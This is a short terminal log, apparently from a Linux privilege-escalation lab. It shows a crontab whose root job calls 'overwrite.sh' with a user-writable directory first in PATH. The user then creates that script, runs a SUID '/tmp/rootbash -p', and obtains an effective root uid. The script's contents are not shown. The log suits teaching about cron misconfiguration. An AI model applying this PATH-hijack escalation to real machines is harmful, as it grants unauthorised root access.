 user@debian:~$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.

SHELL=/bin/sh
PATH=/home/user:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin

# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root overwrite.sh
* * * * * root /usr/local/bin/compress.sh

user@debian:~$ vim overwrite.sh
user@debian:~$ chmod +x /home/user/overwrite.sh
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# id
uid=1000(user) gid=1000(user) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),1000(user)
rootbash-4.1#